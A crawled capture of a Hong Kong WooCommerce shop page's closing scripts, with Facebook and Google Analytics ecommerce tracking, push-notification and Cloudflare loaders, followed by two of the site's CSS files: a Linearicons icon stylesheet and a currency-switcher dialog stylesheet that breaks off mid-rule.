<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "Fishfinder \u667a\u80fd\u8072\u7d0d\u63a2\u6e2c\u5668",
    "content_ids": "[\"wc_post_id_117348\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_117348\",\"quantity\":1}]",
    "content_category": "\u96fb\u5b50\u79d1\u6280",
    "value": "1788",
    "currency": "HKD"
}, {
    "eventID": "0839a1ab-97ff-4af5-8f77-5449918b2666"
});

tvc_lc="HKD";


                   var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                jQuery("[class*=single_add_to_cart_button]").click(function() {
                // Enhanced E-commerce Add to cart clicks
                    gtag("event", "add_to_cart", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"add_to_cart_click",
                        "non_interaction": true,
                        "items": [{
                            "id" : tvc_po.tvc_i,
                            "name": tvc_po.tvc_n,
                            "category" :tvc_po.tvc_c,
                            "price": tvc_po.tvc_p,
                            "quantity" :jQuery(this).parent().find("input[name=quantity]").val()
                        }]
                    });
                    //add remarketing and dynamicremarketing tags
                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                        gtag("event","add_to_cart", {
                            "send_to":remarketing_snippet_id,
                            "value": tvc_po.tvc_p,
                            "items": [
                            {
                              "id": tvc_po.tvc_id, 
                              "google_business_vertical": "retail"
                            }
                          ]
                        });
                    }                                 
                });
                
            

tvc_po={"tvc_id":"117348","tvc_i":117348,"tvc_n":"Fishfinder \u667a\u80fd\u8072\u7d0d\u63a2\u6e2c\u5668","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280","tvc_p":"1788"};


            gtag("event", "view_item", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"product_impression_pp",
                        "items": [
                          {
                            "id": tvc_po.tvc_i,// Product details are provided in an impressionFieldObject.
                            "name":  tvc_po.tvc_n,
                            "category":tvc_po.tvc_c,
                          }
                        ],
                        "non_interaction": true
            })
            //add remarketing and dynamicremarketing tags
            if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                gtag("event","view_item", {
                    "send_to":remarketing_snippet_id,
                    "value": tvc_po.tvc_p,
                    "items": [
                      {
                        "id": tvc_po.tvc_id, 
                        "google_business_vertical": "retail"
                      }
                    ]
                  });
            }
            

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp={"https:\/\/searchingc.com\/collections\/prynt\/":{"tvc_id":"116898","tvc_i":"116898","tvc_n":"Prynt \u5373\u5f71\u5373\u6709\u624b\u6a5f\u6bbc","tvc_p":"1499","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u65c5\u904a\u5fc5\u5099,New Release \u5275\u610f\u65b0\u54c1"},"https:\/\/searchingc.com\/collections\/flip-belt\/":{"tvc_id":"117728","tvc_i":"117728","tvc_n":"\u7f8e\u570bFlipBelt\u904b\u52d5\u7f6e\u7269\u8170\u5e36","tvc_p":"288","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u751f\u6d3b\u7528\u54c1,\u4f60\u5f9e\u6c92\u60f3\u904e\u7684\u6709\u8da3\u5275\u610f"},"https:\/\/searchingc.com\/collections\/bondic\/":{"tvc_id":"116508","tvc_i":"A-SC-17134","tvc_n":"\u52a0\u62ff\u5927 Bondic \u795e\u5947\u81a0\u6c34\u7b46","tvc_p":"148","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u751f\u6d3b\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/powercube\/":{"tvc_id":"116271","tvc_i":"116271","tvc_n":"PowerCube \u9b54\u6cd5\u63d2\u5ea7","tvc_p":"218","tvc_c":"\u65b0\u54c1\u9810\u8cfc"}};

prodpage_json_ATC_link={"https:\/\/searchingc.com\/collections\/prynt\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/prynt\/"},"https:\/\/searchingc.com\/collections\/flip-belt\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/flip-belt\/"},"https:\/\/searchingc.com\/collections\/bondic\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/bondic\/"},"https:\/\/searchingc.com\/collections\/powercube\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/powercube\/"}};

tvc_pgc=[];

catpage_json_ATC_link=[];


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                if(tvc_rdp.length !== 0){
                    t_products_impre_clicks(tvc_rdp,"rdp");  
                }          
                //product click - image and product name
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                    t_url=jQuery(this).attr("href");
                     //prod page related call for click
                     prod_exists_in_JSON(t_url,tvc_rdp,"rdp");
                });  
                //Prod ATC link click in related product section
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                prod_ATC_link_exists(t_url,prodpage_json_ATC_link,tvc_rdp,t_qty);
                });   
            

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0051db2a9b011d',t:'MTc2ODc2MjY2NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10
body_size: 1081
content:
@font-face {
	font-family: 'Linearicons-Free';
	src:url('fonts/Linearicons-Free.eot?w118d');
	src:url('fonts/Linearicons-Free.eot?#iefixw118d') format('embedded-opentype'),
		url('fonts/Linearicons-Free.woff2?w118d') format('woff2'),
		url('fonts/Linearicons-Free.woff?w118d') format('woff'),
		url('fonts/Linearicons-Free.ttf?w118d') format('truetype'),
		url('fonts/Linearicons-Free.svg?w118d#Linearicons-Free') format('svg');
	font-weight: normal;
	font-style: normal;
}

.lnr {
	font-family: 'Linearicons-Free';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.lnr-home:before {
	content: "\e800";
}
.lnr-apartment:before {
	content: "\e801";
}
.lnr-pencil:before {
	content: "\e802";
}
.lnr-magic-wand:before {
	content: "\e803";
}
.lnr-drop:before {
	content: "\e804";
}
.lnr-lighter:before {
	content: "\e805";
}
.lnr-poop:before {
	content: "\e806";
}
.lnr-sun:before {
	content: "\e807";
}
.lnr-moon:before {
	content: "\e808";
}
.lnr-cloud:before {
	content: "\e809";
}
.lnr-cloud-upload:before {
	content: "\e80a";
}
.lnr-cloud-download:before {
	content: "\e80b";
}
.lnr-cloud-sync:before {
	content: "\e80c";
}
.lnr-cloud-check:before {
	content: "\e80d";
}
.lnr-database:before {
	content: "\e80e";
}
.lnr-lock:before {
	content: "\e80f";
}
.lnr-cog:before {
	content: "\e810";
}
.lnr-trash:before {
	content: "\e811";
}
.lnr-dice:before {
	content: "\e812";
}
.lnr-heart:before {
	content: "\e813";
}
.lnr-star:before {
	content: "\e814";
}
.lnr-star-half:before {
	content: "\e815";
}
.lnr-star-empty:before {
	content: "\e816";
}
.lnr-flag:before {
	content: "\e817";
}
.lnr-envelope:before {
	content: "\e818";
}
.lnr-paperclip:before {
	content: "\e819";
}
.lnr-inbox:before {
	content: "\e81a";
}
.lnr-eye:before {
	content: "\e81b";
}
.lnr-printer:before {
	content: "\e81c";
}
.lnr-file-empty:before {
	content: "\e81d";
}
.lnr-file-add:before {
	content: "\e81e";
}
.lnr-enter:before {
	content: "\e81f";
}
.lnr-exit:before {
	content: "\e820";
}
.lnr-graduation-hat:before {
	content: "\e821";
}
.lnr-license:before {
	content: "\e822";
}
.lnr-music-note:before {
	content: "\e823";
}
.lnr-film-play:before {
	content: "\e824";
}
.lnr-camera-video:before {
	content: "\e825";
}
.lnr-camera:before {
	content: "\e826";
}
.lnr-picture:before {
	content: "\e827";
}
.lnr-book:before {
	content: "\e828";
}
.lnr-bookmark:before {
	content: "\e829";
}
.lnr-user:before {
	content: "\e82a";
}
.lnr-users:before {
	content: "\e82b";
}
.lnr-shirt:before {
	content: "\e82c";
}
.lnr-store:before {
	content: "\e82d";
}
.lnr-cart:before {
	content: "\e82e";
}
.lnr-tag:before {
	content: "\e82f";
}
.lnr-phone-handset:before {
	content: "\e830";
}
.lnr-phone:before {
	content: "\e831";
}
.lnr-pushpin:before {
	content: "\e832";
}
.lnr-map-marker:before {
	content: "\e833";
}
.lnr-map:before {
	content: "\e834";
}
.lnr-location:before {
	content: "\e835";
}
.lnr-calendar-full:before {
	content: "\e836";
}
.lnr-keyboard:before {
	content: "\e837";
}
.lnr-spell-check:before {
	content: "\e838";
}
.lnr-screen:before {
	content: "\e839";
}
.lnr-smartphone:before {
	content: "\e83a";
}
.lnr-tablet:before {
	content: "\e83b";
}
.lnr-laptop:before {
	content: "\e83c";
}
.lnr-laptop-phone:before {
	content: "\e83d";
}
.lnr-power-switch:before {
	content: "\e83e";
}
.lnr-bubble:before {
	content: "\e83f";
}
.lnr-heart-pulse:before {
	content: "\e840";
}
.lnr-construction:before {
	content: "\e841";
}
.lnr-pie-chart:before {
	content: "\e842";
}
.lnr-chart-bars:before {
	content: "\e843";
}
.lnr-gift:before {
	content: "\e844";
}
.lnr-diamond:before {
	content: "\e845";
}
.lnr-linearicons:before {
	content: "\e846";
}
.lnr-dinner:before {
	content: "\e847";
}
.lnr-coffee-cup:before {
	content: "\e848";
}
.lnr-leaf:before {
	content: "\e849";
}
.lnr-paw:before {
	content: "\e84a";
}
.lnr-rocket:before {
	content: "\e84b";
}
.lnr-briefcase:before {
	content: "\e84c";
}
.lnr-bus:before {
	content: "\e84d";
}
.lnr-car:before {
	content: "\e84e";
}
.lnr-train:before {
	content: "\e84f";
}
.lnr-bicycle:before {
	content: "\e850";
}
.lnr-wheelchair:before {
	content: "\e851";
}
.lnr-select:before {
	content: "\e852";
}
.lnr-earth:before {
	content: "\e853";
}
.lnr-smile:before {
	content: "\e854";
}
.lnr-sad:before {
	content: "\e855";
}
.lnr-neutral:before {
	content: "\e856";
}
.lnr-mustache:before {
	content: "\e857";
}
.lnr-alarm:before {
	content: "\e858";
}
.lnr-bullhorn:before {
	content: "\e859";
}
.lnr-volume-high:before {
	content: "\e85a";
}
.lnr-volume-medium:before {
	content: "\e85b";
}
.lnr-volume-low:before {
	content: "\e85c";
}
.lnr-volume:before {
	content: "\e85d";
}
.lnr-mic:before {
	content: "\e85e";
}
.lnr-hourglass:before {
	content: "\e85f";
}
.lnr-undo:before {
	content: "\e860";
}
.lnr-redo:before {
	content: "\e861";
}
.lnr-sync:before {
	content: "\e862";
}
.lnr-history:before {
	content: "\e863";
}
.lnr-clock:before {
	content: "\e864";
}
.lnr-download:before {
	content: "\e865";
}
.lnr-upload:before {
	content: "\e866";
}
.lnr-enter-down:before {
	content: "\e867";
}
.lnr-exit-up:before {
	content: "\e868";
}
.lnr-bug:before {
	content: "\e869";
}
.lnr-code:before {
	content: "\e86a";
}
.lnr-link:before {
	content: "\e86b";
}
.lnr-unlink:before {
	content: "\e86c";
}
.lnr-thumbs-up:before {
	content: "\e86d";
}
.lnr-thumbs-down:before {
	content: "\e86e";
}
.lnr-magnifier:before {
	content: "\e86f";
}
.lnr-cross:before {
	content: "\e870";
}
.lnr-menu:before {
	content: "\e871";
}
.lnr-list:before {
	content: "\e872";
}
.lnr-chevron-up:before {
	content: "\e873";
}
.lnr-chevron-down:before {
	content: "\e874";
}
.lnr-chevron-left:before {
	content: "\e875";
}
.lnr-chevron-right:before {
	content: "\e876";
}
.lnr-arrow-up:before {
	content: "\e877";
}
.lnr-arrow-down:before {
	content: "\e878";
}
.lnr-arrow-left:before {
	content: "\e879";
}
.lnr-arrow-right:before {
	content: "\e87a";
}
.lnr-move:before {
	content: "\e87b";
}
.lnr-warning:before {
	content: "\e87c";
}
.lnr-question-circle:before {
	content: "\e87d";
}
.lnr-menu-circle:before {
	content: "\e87e";
}
.lnr-checkmark-circle:before {
	content: "\e87f";
}
.lnr-cross-circle:before {
	content: "\e880";
}
.lnr-plus-circle:before {
	content: "\e881";
}
.lnr-circle-minus:before {
	content: "\e882";
}
.lnr-arrow-up-circle:before {
	content: "\e883";
}
.lnr-arrow-down-circle:before {
	content: "\e884";
}
.lnr-arrow-left-circle:before {
	content: "\e885";
}
.lnr-arrow-right-circle:before {
	content: "\e886";
}
.lnr-chevron-up-circle:before {
	content: "\e887";
}
.lnr-chevron-down-circle:before {
	content: "\e888";
}
.lnr-chevron-left-circle:before {
	content: "\e889";
}
.lnr-chevron-right-circle:before {
	content: "\e88a";
}
.lnr-crop:before {
	content: "\e88b";
}
.lnr-frame-expand:before {
	content: "\e88c";
}
.lnr-frame-contract:before {
	content: "\e88d";
}
.lnr-layers:before {
	content: "\e88e";
}
.lnr-funnel:before {
	content: "\e88f";
}
.lnr-text-format:before {
	content: "\e890";
}
.lnr-text-format-remove:before {
	content: "\e891";
}
.lnr-text-size:before {
	content: "\e892";
}
.lnr-bold:before {
	content: "\e893";
}
.lnr-italic:before {
	content: "\e894";
}
.lnr-underline:before {
	content: "\e895";
}
.lnr-strikethrough:before {
	content: "\e896";
}
.lnr-highlight:before {
	content: "\e897";
}
.lnr-text-align-left:before {
	content: "\e898";
}
.lnr-text-align-center:before {
	content: "\e899";
}
.lnr-text-align-right:before {
	content: "\e89a";
}
.lnr-text-align-justify:before {
	content: "\e89b";
}
.lnr-line-spacing:before {
	content: "\e89c";
}
.lnr-indent-increase:before {
	content: "\e89d";
}
.lnr-indent-decrease:before {
	content: "\e89e";
}
.lnr-pilcrow:before {
	content: "\e89f";
}
.lnr-direction-ltr:before {
	content: "\e8a0";
}
.lnr-direction-rtl:before {
	content: "\e8a1";
}
.lnr-page-break:before {
	content: "\e8a2";
}
.lnr-sort-alpha-asc:before {
	content: "\e8a3";
}
.lnr-sort-amount-asc:before {
	content: "\e8a4";
}
.lnr-hand:before {
	content: "\e8a5";
}
.lnr-pointer-up:before {
	content: "\e8a6";
}
.lnr-pointer-right:before {
	content: "\e8a7";
}
.lnr-pointer-down:before {
	content: "\e8a8";
}
.lnr-pointer-left:before {
	content: "\e8a9";
}


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0
body_size: 862
content:
.woocs-style-3-du-dialog {
    font-family: Roboto, sans-serif;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    align-items: center;
    visibility: hidden;
    opacity: 0;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
    -moz-transition: background-color .2s linear, opacity .2s ease;
    transition: background-color .2s linear, opacity .2s ease;
    will-change: background-color, visibility, opacity;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 999999
}

.woocs-style-3-du-dialog.woocs-style-3-dlg--open {
    background-color: rgba(0, 0, 0, .35);
    visibility: visible;
    opacity: 1
}

.woocs-style-3-du-dialog.woocs-style-3-dlg--closing {
    opacity: 0;
    background-color: transparent
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-wrapper {
    position: absolute;
    min-width: 280px;
    max-width: 90%;
    max-height: 90%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    background-color: #fff;
    outline: none;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -moz-transform: scale(.8);
    transform: scale(.8);
    -moz-transition: -moz-transform .18s cubic-bezier(.4, 0, .2, 1);
    transition: transform .18s cubic-bezier(.4, 0, .2, 1);
    -moz-box-shadow: 0 11px 15px -7px rgba(0, 0, 0, .2), 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12);
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, .2), 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12)
}

.woocs-style-3-du-dialog.woocs-style-3-dlg--open .woocs-style-3-dlg-wrapper {
    -moz-transform: scale(1);
    transform: scale(1)
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-header {
    padding: 16px 24px 8px;
    font-size: 20px;
    font-weight: 500;
    letter-spacing: .02em;
    line-height: 2rem
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-content {
    padding: 0 24px 20px;
    color: #757575;
    font-size: 16px;
    line-height: 1.5rem;
    letter-spacing: .03em;
    overflow-x: hidden;
    overflow-y: auto;
    max-height: 500px;
}

.woocs-style-3-du-dialog.woocs-style-3-dlg--no-title .woocs-style-3-dlg-content {
    margin-top: 20px
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-content.woocs-style-3-content--scrolled {
    border-top: 1px solid #e0e0e0
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item {
    position: relative;
    margin: 0 -24px;
    padding: 0 7px;
    line-height: 48px;
    cursor: pointer;
    -moz-transition: background-color .2s linear;
    transition: background-color .2s linear
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item:hover {
    background-color: #f5f5f5
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item:active {
    background-color: #e0e0e0
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio,
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-checkbox {
    position: absolute;
    top: 12px;
    height: 18px;
    width: 18px;
    opacity: 0
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-lbl {
    position: relative;
    display: inline-block;
    line-height: 36px;
    padding-left: 32px;
    cursor: pointer;
    text-indent: 8px
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-checkbox+.woocs-style-3-dlg-select-lbl:before {
    content: '';
    display: block;
    position: absolute;
    width: 16px;
    height: 16px;
    top: 50%;
    left: 6px;
    cursor: pointer;
    border: 2px solid #757575;
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -moz-border-radius: 2px;
    border-radius: 2px;
    -moz-transition: all .2s cubic-bezier(0, 0, .2, 1);
    transition: all .2s cubic-bezier(0, 0, .2, 1);
    will-change: border-color
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-checkbox:checked+.woocs-style-3-dlg-select-lbl:before {
    background-color: #1e88e5;
    border-color: #1e88e5
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-checkbox+.woocs-style-3-dlg-select-lbl:after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 9px;
    width: 12px;
    height: 6px;
    margin-top: -6px;
    cursor: pointer;
    border-left: 2px solid #fff;
    border-bottom: 2px solid #fff;
    -moz-transition: all .2s cubic-bezier(0, 0, .2, 1);
    transition: all .2s cubic-bezier(0, 0, .2, 1);
    -moz-transform: rotate(-45deg) scale(0);
    transform: rotate(-45deg) scale(0);
    will-change: transform
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-checkbox:checked+.woocs-style-3-dlg-select-lbl:after {
    -moz-transform: rotate(-45deg) scale(1);
    transform: rotate(-45deg) scale(1)
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio+.woocs-style-3-dlg-select-lbl:before {
    content: "";
    display: block;
    position: absolute;
    height: 16px;
    width: 16px;
    top: 50%;
    left: 6px;
    cursor: pointer;
    border: 2px solid #757575;
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-transition: all .2s cubic-bezier(0, 0, .2, 1);
    transition: all .2s cubic-bezier(0, 0, .2, 1);
    will-change: border-color
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio:checked+.woocs-style-3-dlg-select-lbl:before {
    border-color: #1e88e5
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio+.woocs-style-3-dlg-select-lbl:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 11px;
    width: 10px;
    height: 10px;
    margin-top: -5px;
    cursor: pointer;
    background-color: #1e88e5;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-transition: -moz-transform .28s cubic-bezier(.4, 0, .2, 1);
    transition: transform .28s cubic-bezier(.4, 0, .2, 1);
    -moz-transform: scale(0);
    transform: scale(0);
    -moz-transform-origin: center;
    transform-origin: center;
    will-change: transform, background-color
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio:checked+.woocs-style-3-dlg-select-lbl:after {
    -moz-transform: scale(1);
    transform: scale(1)
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-actions {
    padding: 8px;
    text-align: right
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-action {
    font-family: inherit;
    font-size: 14px;
    border: none;
    cursor: pointer;
    padding: 0 12px;
    min-width: 72px;
    line-height: 36px;
    letter-spacing: .07em;
    font-weight: 500;
    color: #3f51b5;
    text-transform: uppercase;
    background-color: transparent;
    border-radius: 4px;
    outline: none;
    -moz-transition: background-color .28s linear;
    transition: background-color .28s linear;
    will-change: background-color
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-action:focus,
.woocs-style-3-du-dialog .woocs-style-3-dlg-action:hover {
    background-color: #f5f5f5
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-action:active {
    background-color: #e0e0e0
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-action+.woocs-style-3-dlg-action {
    margin-left: 8px
}

@media(min-width:600px) {
    .woocs-style-3-du-dialog .woocs-style-3-dlg-wrapper {
        max-width: 560px
    }
}

.woocs-style-3-close{
    position: absolute; 
    right: 5px; 
